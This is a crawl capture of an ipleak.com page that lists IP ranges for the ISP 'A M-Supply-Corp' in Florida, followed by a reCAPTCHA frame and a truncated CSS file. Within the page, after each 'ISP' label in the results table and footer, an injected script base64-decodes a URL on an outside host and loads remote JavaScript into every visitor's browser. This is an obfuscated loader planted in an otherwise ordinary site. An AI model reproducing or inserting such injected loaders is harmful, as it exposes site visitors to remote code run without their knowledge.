

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipleak.com/ip-address-lookup-by-isp/A+M-Supply-Corp
body_size: 3853
content:
<!DOCTYPE html>
<html>

<head>
    <!-- Meta, title, CSS, favicons, etc. -->
    <meta charset="utf-8">
    <title>IP pool by ISP</title>
    <meta name="description" content='Isp_ip_address_lookup_page_description A M-Supply-Corp'>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <link rel="shortcut icon" type="image/x-icon" href="/templates/site/img/favicon.ico">

    <!-- Font CSS (Via CDN) -->
    <link rel='stylesheet' type='text/css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700'>

    <link href="/templates/site/css/fonts/glyphicons/glyphicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/glyphicons-pro/glyphicons-pro.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/icomoon/icomoon.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/iconsweets/iconsweets.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/octicons/octicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/stateface/stateface.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/skin/default_skin/css/theme.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/admin-tools/admin-forms/css/admin-forms.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/new/style.css" rel="stylesheet" type="text/css" >    <!-- Favicon -->
<!--    <link rel="shortcut icon" href="assets/img/favicon.ico">-->
    <!--[if lt IE 9]>-->
    <script src="https://code.jquery.com/jquery-1.11.3.js"></script>
    <!--<![endif]-->
    <!--[if IE 9]>-->
    <script src="/templates/site/vendor/jquery/jquery_ui/jquery-ui.min.js"></script>
    <!--<![endif]-->
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
    <script src="/mf/js/fly.js"></script>
    <script src="/mf/js/fly.lang.js"></script>
    <script type="text/javascript" src="/tmp/js/2c3d7963c5f45fcf3cd922904acc58a0.js"></script>
    <script type="text/javascript">
      (function(){
        var bsa_optimize=document.createElement('script');
        bsa_optimize.type='text/javascript';
        bsa_optimize.async=true;
        bsa_optimize.src='https://cdn4.buysellads.net/pub/ipleak.js?'+(new Date()-new Date()%600000);
        (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa_optimize);
      })();
    </script>
</head>

<body class="tables-basic-page" data-spy="scroll" data-target="#nav-spy" data-offset="80">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MHBBKC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MHBBKC');</script>
<!-- End Google Tag Manager -->

<!-- Start: Main -->
<div id="main">

    <!-- Start: Header -->
    <header class="navbar navbar-fixed-top">
        <div class="navbar-branding">
            <a class="navbar-brand" href="/">
                <b>IPleak</b>.com
            </a>
            <span id="toggle_sidemenu_l" class="ad ad-lines"></span>
        </div>
        <form class="navbar-form navbar-left navbar-search" role="search" id="searchByIP">
            <div class="form-group">
                <input type="text" class="form-control" placeholder="Search IP-address..." value="">
                <button type="submit" class="button btn btn-sm search-button">
                    <i class="fa fa-search"></i>
                </button>
            </div>
        </form>
        <ul class="nav navbar-nav navbar-right">
            <li class="dropdown">
                <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:void(0)" aria-expanded="false">
                    <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img"> <span class="langNameText">English</span>
                </a>
                <ul class="dropdown-menu pv5 animated animated-short flipInX" role="menu">
                                            <li>
                            <a href="/ip-address-lookup-by-isp/">
                                <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img mr5"> English                            </a>
                        </li>
                                            <li>
                            <a href="/ru/ip-address-lookup-by-isp/">
                                <img src="/templates/site/img/flags/shiny/16/RU.png" class="flag-img mr5"> Russian                            </a>
                        </li>
                                    </ul>
            </li>
        </ul>

    </header>
    <!-- End: Header -->

    <div class="leftSideBannerWrap">
      <div id="bsa-zone_1714642250512-6_123456"></div>
    </div>
    <div class="rightSideBannerWrap">
      <div id="bsa-zone_1714642342635-5_123456"></div>
    </div>

    <section id="content_wrapper_for_links">
        <div class="container">
            <div class="row">
    <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
        <div class="panel">
            <div class="panel-heading">
                <span class="panel-title">Search for "A M-Supply-Corp"</span>
            </div>
            <div class="panel-body table-responsive">
                <table class="table table-striped">
                <tr>
                    <th>IP Pool</th>
                    <th>Country</th>
                    <th>State / Region</th>
                    <th>City</th>
                    <th>Coordinates</th>
                    <th>Timezone</th>
                </tr>
                                    <tr>
                        <td>
                                                    <a href="/ip-pool-lookup/50.58.33">50.58.33.252 - 50.58.33.255</a>
                                                </td>
                        <td>United States<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-country/US" title="List of ISP in United States">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-country/US" title="List of organizations in United States">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Florida<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-state/Florida" title="List of ISP in Florida">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-state/Florida" title="List of organizations in Florida">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Pinellas Park<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-city/Pinellas+Park" title="List of ISP in Pinellas Park">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-city/Pinellas+Park" title="List of organizations in Pinellas Park">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>27.8549, -82.732</td>
                        <td>America/New_York (UTC-5)<br>
                            <span class="isp-org">
                                <a href="/isp-list-in-time-zone/America%2FNew_York" title="List of ISP in timezone America/New_York">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-time-zone/America%2FNew_York" title="List of organizations in timezone America/New_York">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                    </tr>
                                    <tr>
                        <td>
                                                    <a href="/ip-pool-lookup/64.132.125">64.132.125.0 - 64.132.125.15</a>
                                                </td>
                        <td>United States<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-country/US" title="List of ISP in United States">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-country/US" title="List of organizations in United States">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Florida<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-state/Florida" title="List of ISP in Florida">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-state/Florida" title="List of organizations in Florida">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Pinellas Park<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-city/Pinellas+Park" title="List of ISP in Pinellas Park">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-city/Pinellas+Park" title="List of organizations in Pinellas Park">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>27.8549, -82.732</td>
                        <td>America/New_York (UTC-5)<br>
                            <span class="isp-org">
                                <a href="/isp-list-in-time-zone/America%2FNew_York" title="List of ISP in timezone America/New_York">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-time-zone/America%2FNew_York" title="List of organizations in timezone America/New_York">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                    </tr>
                                </table>
            </div>
            <div class="panel-footer clearfix">
                            </div>
         </div>
     </div>
    <div class="col-md-2 col-sm-12 col-xs-12 singlePageBannerWrap">
        <div class="singlePageBanner"></div>
    </div>
</div>

        </div>

<footer id="content-footer">
    <div class="row">
        <div class="col-md-3 col-sm-3 col-xs-3">
            <span class="footer-legal">Made with &#9829; Privatix</span>
        </div>
        <div class="col-md-9 col-sm-9 col-xs-9 text-right">
            <span class="footer-meta">

                <a href="https://temp-number.org" target="_blank" class="footer-link">Temp SMS Number</a> |
                <a href="https://whatismynumber.com" target="_blank" class="footer-link">What is my phone number</a> |
                <a href="https://10minemail.com" target="_blank" class="footer-link">10minutemail</a> |
                <a href="/articles" class="footer-link">Articles</a> |
                <a href="/internet-service-providers" class="footer-link">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></a> |
                <a href="/ip-owners-organizations" class="footer-link">ORG</a> |
                <a href="/contacts/" class="footer-link">Contacts</a> |
                <a href="/privacy-policy/"  class="footer-link">Privacy</a> |
                <a href="/terms-of-service/"  class="footer-link">Terms</a>
            </span>
            <a href="#content" class="footer-return-top">
                <span class="fa fa-arrow-up"></span>
            </a>
        </div>
    </div>
</footer>

</section>
</div>

<script type="text/javascript">
$(document).ready(function(){

    if (typeof script_warning !== 'undefined') {
        // Add warning info labels
        if ($(".doNotTrackInfo").data('enabled') == 0) {
            $(".doNotTrackInfo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('Do not trach disabled', '.scripts_info');
        }
        if ($(".turbo").data('turbo') == 1) {
            $(".turbo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('No turbo', '.privacy_info');
        }
        if ($(".vpn-link").text()!='' && $(".vpn-link").text() != 'Ethernet or modem') {
            $(".vpn").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('VPN not Ethernet or modem', '.privacy_info');
        }

        // Add danger warning labels
        if ($(".tor").data('tor') == 1) {
            $(".tor").append('<span class="label-danger empty-label-danger"></span>');
            script_warning.add_warning('Privacy', 'Tor enabled', '.privacy_warning');
        }
    }
});
</script>

<!-- BEGIN: PAGE SCRIPTS -->
<!-- END: PAGE SCRIPTS -->

<script>
  (function (d) {
    window.rum = {key: 'rtvxxn5f'};
    var script = d.createElement('script');
    script.src = 'https://cdn.perfops.net/rom3/rom3.min.js';
    script.type = 'text/javascript';
    script.defer = true;
    script.async = true;
    d.getElementsByTagName('head')[0].appendChild(script);
  })(document);
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J2mWTm1zWYNNHSj1ZuVh-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768774339875');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ipleak.com/templates/site/assets/admin-tools/admin-forms/css/admin-forms.min.css
body_size: 16947
content:
.admin-form,.admin-form *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admin-form{line-height:1.231;font-weight:400;font-size:14px;color:#626262}.admin-form .section{margin-bottom:22px}.admin-form .gui-input,.admin-form .gui-textarea,.admin-form .select-multiple select,.admin-form .select>select,.admin-form input[type=button],.admin-form input[type=submit],.admin-form input[type=search]{-webkit-tap-highlight-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-border-radius:0;border-radius:0}.admin-form input[type=search]::-webkit-search-cancel-button,.admin-form input[type=search]::-webkit-search-decoration,.admin-form input[type=search]::-webkit-search-results-button,.admin-form input[type=search]::-webkit-search-results-decoration{display:none}.admin-form .button,.admin-form .checkbox,.admin-form .radio,.admin-form .select .arrow,.admin-form .switch>label,.admin-form .ui-slider .ui-slider-handle{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.admin-form button,.admin-form input,.admin-form label,.admin-form select,.admin-form textarea{margin:0;font-size:14px;font-weight:400;color:#626262;outline:0}.admin-form .button,.admin-form .checkbox,.admin-form .gui-input,.admin-form .gui-textarea,.admin-form .input-footer,.admin-form .notification,.admin-form .radio,.admin-form .select-multiple select,.admin-form .select>select,.admin-form .tooltip{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;outline:0}.admin-form .input-link,.admin-form .panel-heading,.admin-form .section-divider span,.admin-form .select-multiple select,.admin-form .select>select{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.admin-form .spacer{border-top:1px solid #eee;margin-top:10px;margin-bottom:10px;display:block;height:0}.admin-form .theme-link{color:#4a89dc;text-decoration:none}.admin-form .theme-link:hover{text-decoration:underline}.admin-form .section-divider{height:0;border-top:1px solid #DDD;text-align:center;margin-top:20px;margin-bottom:30px}.admin-form .section-divider span{display:inline-block;position:relative;padding:0 17px;background:#e9e9e9;color:#999;top:-11px;font-size:15px}.admin-form .panel .section-divider span,.admin-form .tab-content .section-divider span,.admin-form.panel .section-divider span,.admin-form.tab-content .section-divider span{background:#fff}.admin-form .bg-light .section-divider span,.admin-form.bg-light .section-divider span{background:#FAFAFA}.admin-form .bg-light.light .section-divider span,.admin-form.bg-light.light .section-divider span{background:#FEFEFE}.admin-form .bg-light.dark .section-divider span,.admin-form.bg-light.dark .section-divider span{background:#F2F2F2}.admin-form .well .section-divider span,.admin-form.well .section-divider span{background:#f5f5f5}.admin-form .field-label,.admin-form .option,.admin-form .switch{font-size:14px}.admin-form .field-align,.admin-form .field-label[class*=col-]{line-height:42px}.admin-form .checkbox,.admin-form .option,.admin-form .radio{cursor:pointer}.admin-form .field{display:block;position:relative}.admin-form .field-icon i{color:#BBB;position:relative}.admin-form .field-label{display:block;margin-bottom:7px}.admin-form .field-label em{color:#e74c3c;font-size:14px;font-style:normal;display:inline-block;margin-left:4px;position:relative;top:3px}.admin-form .gui-input,.admin-form .gui-textarea{padding:10px}.admin-form .gui-input,.admin-form .gui-textarea,.admin-form .select,.admin-form .select-multiple select,.admin-form .select>select{position:relative;vertical-align:top;border:1px solid #DDD;display:-moz-inline-stack;display:inline-block;color:#626262;outline:0;height:42px;width:100%}.admin-form .select option{background:#fff}.admin-form .select>select[disabled],.admin-form select[disabled]{color:#aaa!important}.admin-form .gui-textarea{resize:none;line-height:19px;overflow:auto;max-width:100%;height:96px}.admin-form .select{border:0;z-index:10;background:#FFF}.admin-form .select>select{display:block;z-index:10;margin:0;padding:9px 10px;color:#626262;outline:0;text-indent:.01px;text-overflow:'';background:#FFF;border:1px solid #DDD;-webkit-appearance:none;-moz-appearance:none;appearance:normal}.admin-form .select:after,.admin-form .select:before{background:#FFF}.admin-form .select>select::-ms-expand{display:none}.admin-form .select .arrow{pointer-events:none;position:absolute;top:9px;right:4px;width:24px;height:24px;color:#9F9F9F;z-index:100}.admin-form .select .arrow:after,.admin-form .select .arrow:before{content:'';position:absolute;font:12px Consolas,monospace;font-style:normal;pointer-events:none;left:5px}.admin-form .select .arrow:before{content:'\25BC';bottom:4px}.admin-form .select .double:after{content:'\25B2';top:-1px}.admin-form .select .double:before{content:'\25BC';bottom:-1px}.admin-form .select-multiple select{width:100%;height:123px;padding:10px}.admin-form .file{display:block;width:100%}.admin-form .file .gui-file{width:100%;height:100%;cursor:pointer;padding:8px 10px;position:absolute;-moz-opacity:0;opacity:0;z-index:11;bottom:0;right:0}.admin-form .file .button{position:absolute;top:4px;right:4px;float:none;height:34px;line-height:34px;padding:0 16px;z-index:10}.admin-form .file.append-button .button{left:4px;right:auto}.admin-form .file.append-button>input.gui-input{padding-right:40px;padding-left:125px;text-align:right}.admin-form .file.append-button>label.field-icon{right:4px;left:auto}.admin-form .file .gui-file:hover+.gui-input,.admin-form .gui-input:hover,.admin-form .gui-input:hover~.input-footer,.admin-form .gui-textarea:hover,.admin-form .gui-textarea:hover~.input-footer,.admin-form .select-multiple select:hover,.admin-form .select>select:hover{border-color:#888}.admin-form .gui-input:focus,.admin-form .gui-textarea:focus,.admin-form .select-multiple select:focus,.admin-form .select>select:focus{color:#3c3c3c;background:#fff;border:1px solid #999;outline:0}.admin-form .gui-textarea:focus{height:120px}.admin-form .select>select:focus{z-index:10}.admin-form .gui-input:focus~.field-icon i,.admin-form .gui-textarea:focus~.field-icon i{color:#999}.admin-form .file .gui-file:focus+.gui-input,.admin-form .gui-input:focus~.input-footer,.admin-form .gui-textarea:focus~.input-footer,.admin-form .select-multiple select:focus{border-color:#999}.admin-form .select>select:focus+.arrow{color:#999}.admin-form .option{position:relative;padding-right:15px;display:inline-block;vertical-align:middle}.admin-form .option>input{position:absolute;height:inherit;width:inherit;opacity:0;left:0}.admin-form .checkbox,.admin-form .radio{cursor:pointer;position:relative;margin-right:5px;background:#fff;display:inline-block;border:3px solid #DDD;height:21px;width:21px}.admin-form .checkbox:before,.admin-form .radio:before{content:'';display:none}.admin-form input:checked+.checkbox:before,.admin-form input:checked+.radio:before{display:block}.admin-form .checkbox:before{position:absolute;top:4px;left:3px;width:6px;height:3px;border:solid #888;border-width:0 0 3px 3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.admin-form input:checked+.checkbox,.admin-form input:checked+.radio{border:3px solid #888}.admin-form .radio{-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px}.admin-form .radio:before{margin:4px;width:7px;height:7px;background:#888;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px}.admin-form input:focus+.checkbox,.admin-form input:focus+.radio,.admin-form input:not([disabled]):hover+.checkbox,.admin-form input:not([disabled]):hover+.radio{border-color:#666}.admin-form input:focus+.radio:before{background:#666}.admin-form input:focus+.checkbox:before{border-color:#666}.admin-form .switch{cursor:pointer;position:relative;padding-right:10px;display:inline-block;margin-bottom:5px;height:26px}.admin-form .switch>label{cursor:pointer;display:inline-block;position:relative;height:25px;width:58px;color:#fff;font-size:10px;font-weight:700;line-height:20px;text-align:center;background:#D7D7D7;border:2px solid #D7D7D7;text-transform:uppercase;font-family:Helvetica,Arial,sans-serif;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.admin-form .switch>label+span{display:inline-block;padding-left:5px;position:relative;top:-7px}.admin-form .switch>label:before{content:attr(data-off);position:absolute;top:1px;right:3px;width:33px}.admin-form .switch>label:after{content:"";margin:1px;width:19px;height:19px;display:block;background:#fff}.admin-form .switch>input{-webkit-appearance:none;position:absolute;width:inherit;height:inherit;opacity:0;left:0;top:0}.admin-form .switch>input:focus{outline:0}.admin-form .switch>input:focus+label{color:#fff;border-color:#C7C7C7;background:#C7C7C7}.admin-form .switch>input:focus+label:after{background:#fff}.admin-form .switch>input:checked+label{border-color:#999;background:#999;padding-left:33px;color:#fff}.admin-form .switch>input:checked+label:before{content:attr(data-on);left:1px;top:1px}.admin-form .switch>input:checked+label:after{margin:1px;width:19px;height:19px;background:#fff}.admin-form .switch>input:checked:focus+label{background:#555;border-color:#555}.admin-form .switch-round>label{-webkit-border-radius:13px;-moz-border-radius:13px;-o-border-radius:13px;border-radius:13px}.admin-form .switch-round>label+span{top:-2px}.admin-form .switch-round>label:before{width:33px}.admin-form .switch-round>label:after{width:19px;color:#D7D7D7;content:"\2022";font:20px/20px Times,Serif;-webkit-border-radius:13px;-moz-border-radius:13px;-o-border-radius:13px;border-radius:13px}.admin-form .switch-round>input:checked+label{padding-left:33px}.admin-form .switch-round>input:checked+label:after{color:#999}.admin-form .switch-custom>label{background:#f3a79b;border-color:#f3a79b}.admin-form .switch-custom>input:focus+label,.admin-form .switch-custom>input:hover+label{background:#e74b31;border-color:#e74b31}.admin-form .switch-custom>input:checked+label{background:#70ca63;border-color:#70ca63}.admin-form .switch-custom>input:checked:focus+label,.admin-form .switch-custom>input:checked:hover+label{background:#47a839;border-color:#47a839}.admin-form .button[disabled],.admin-form .state-disabled .button,.admin-form .switch>input[disabled]+label,.admin-form input[disabled]+.checkbox,.admin-form input[disabled]+.radio{cursor:default;opacity:.5}.admin-form .file .gui-file[disabled]+.gui-input,.admin-form .file .gui-file[disabled]:hover+.gui-input,.admin-form .gui-input[disabled],.admin-form .gui-input[disabled]~.input-footer,.admin-form .gui-textarea[disabled],.admin-form .gui-textarea[disabled]~.input-footer,.admin-form .select-multiple select[disabled],.admin-form .select>select[disabled]{background-color:#f4f6f6;border-color:#d5dbdb!important;cursor:default;color:#d5dbdb;opacity:.7}.admin-form .select>select[disabled]+.arrow,.admin-form input[disabled]~.field-icon i,.admin-form textarea[disabled]~.field-icon i{opacity:.4}.admin-form .input-footer{padding:10px;display:block;margin-top:-1px;line-height:16px;position:relative;background:#F5F5F5;border:1px solid #DDD;font-family:Arial,Helvetica,sans-serif;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;font-size:11px;color:#999}.admin-form .append-icon,.admin-form .prepend-icon{top:0;left:0;display:inline-block;vertical-align:top;position:relative;width:100%}.admin-form .append-icon .field-icon,.admin-form .prepend-icon .field-icon{top:0;z-index:4;width:42px;height:42px;color:inherit;line-height:42px;position:absolute;text-align:center;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out;pointer-events:none}.admin-form .append-icon .field-icon i,.admin-form .prepend-icon .field-icon i{position:relative;font-size:14px}.admin-form .prepend-icon .field-icon{left:0}.admin-form .append-icon .field-icon{right:0}.admin-form .prepend-icon>input,.admin-form .prepend-icon>textarea{padding-left:36px}.admin-form .append-icon>input,.admin-form .append-icon>textarea{padding-right:36px;padding-left:10px}.admin-form .append-icon>textarea{padding-right:36px}.admin-form .tooltip{position:absolute;z-index:-1;opacity:0;color:#fff;width:184px;left:-9999px;top:auto;font-size:11px;font-weight:400;background:#333;-webkit-transition:margin .6s,opacity .6s;-moz-transition:margin .6s,opacity .6s;-ms-transition:margin .6s,opacity .6s;-o-transition:margin .6s,opacity .6s;transition:margin .6s,opacity .6s}.admin-form .tooltip>em{padding:12px;font-style:normal;display:block;position:static}.admin-form .tooltip:after{content:'';position:absolute}.admin-form .gui-input:focus+.tooltip,.admin-form .gui-textarea:focus+.tooltip{opacity:1;z-index:999}.admin-form .tip-left{top:1px;margin-right:-20px}.admin-form .tip-left:after{top:12px;left:100%;border-left:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent}.admin-form .gui-input:focus+.tip-left,.admin-form .gui-textarea:focus+.tip-left{margin-right:5px;right:100%;left:auto}.admin-form .tip-right{top:1px;margin-left:-20px}.admin-form .tip-right:after{top:12px;right:100%;border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent}.admin-form .gui-input:focus+.tip-right,.admin-form .gui-textarea:focus+.tip-right{left:100%;margin-left:5px}.admin-form .tip-right-top{bottom:100%;margin-bottom:-20px}.admin-form .tip-right-top:after{top:100%;right:12px;border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.admin-form .gui-input:focus+.tip-right-top,.admin-form .gui-textarea:focus+.tip-right-top{right:0;left:auto;margin-bottom:10px}.admin-form .tip-left-top{bottom:100%;margin-bottom:-20px}.admin-form .tip-left-top:after{top:100%;left:12px;border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.admin-form .gui-input:focus+.tip-left-top,.admin-form .gui-textarea:focus+.tip-left-top{left:0;right:auto;margin-bottom:10px}.admin-form .tip-right-bottom{top:100%;margin-top:-20px}.admin-form .tip-right-bottom:after{right:12px;bottom:100%;border-bottom:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.admin-form .gui-input:focus+.tip-right-bottom,.admin-form .gui-textarea:focus+.tip-right-bottom{margin-top:10px;left:auto;right:0}.admin-form .tip-left-bottom{top:100%;margin-top:-20px}.admin-form .tip-left-bottom:after{left:12px;bottom:100%;border-bottom:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.admin-form .gui-input:focus+.tip-left-bottom,.admin-form .gui-textarea:focus+.tip-left-bottom{margin-top:10px;right:auto;left:0}.admin-form .state-error .checkbox,.admin-form .state-error .gui-input,.admin-form .state-error .gui-textarea,.admin-form .state-error .radio,.admin-form .state-error input:focus+.checkbox,.admin-form .state-error input:focus+.radio,.admin-form .state-error input:hover+.checkbox,.admin-form .state-error input:hover+.radio,.admin-form .state-error.select-multiple>select,.admin-form .state-error.select>select{background:#FEE9EA;border-color:#DE888A}.admin-form .state-error .gui-input:focus,.admin-form .state-error .gui-textarea:focus,.admin-form .state-error.select-multiple>select:focus,.admin-form .state-error.select>select:focus{-webkit-box-shadow:0 0 3px #DE888A inset;-moz-box-shadow:0 0 3px #DE888A inset;-o-box-shadow:0 0 3px #DE888A inset;box-shadow:0 0 3px #DE888A inset}.admin-form .state-error .gui-input~.field-icon i,.admin-form .state-error .gui-textarea~.field-icon i,.admin-form .state-error.select .arrow,.admin-form .state-error.select>select:focus+.arrow{color:#DE888A}.admin-form .state-error .gui-input~.input-footer,.admin-form .state-error .gui-textarea~.input-footer,.admin-form .state-error.file .gui-file:hover+.gui-input{border-color:#DE888A}.admin-form .state-error+em{display:block!important;margin-top:6px;padding:0 3px;font-family:Arial,Helvetica,sans-serif;font-style:normal;line-height:normal;font-size:.85em;color:#DE888A}.admin-form .state-success .checkbox,.admin-form .state-success .gui-input,.admin-form .state-success 